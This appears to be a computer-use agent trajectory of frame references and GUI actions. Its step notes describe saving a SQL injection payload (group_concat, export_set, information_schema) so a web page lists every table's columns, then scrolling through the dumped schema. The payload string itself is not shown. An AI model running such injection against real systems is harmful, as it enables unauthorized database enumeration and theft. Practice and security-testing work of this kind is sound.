
Save a group_concat then export_set information_schema payload so the page lists every table's columns.
left_click(503, 583)

triple_click(697, 85)

left_click(825, 294)

left_click(504, 584)

left_click(753, 294)

Scroll to the end of the column list, reaching the transaction, types, author and product tables.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
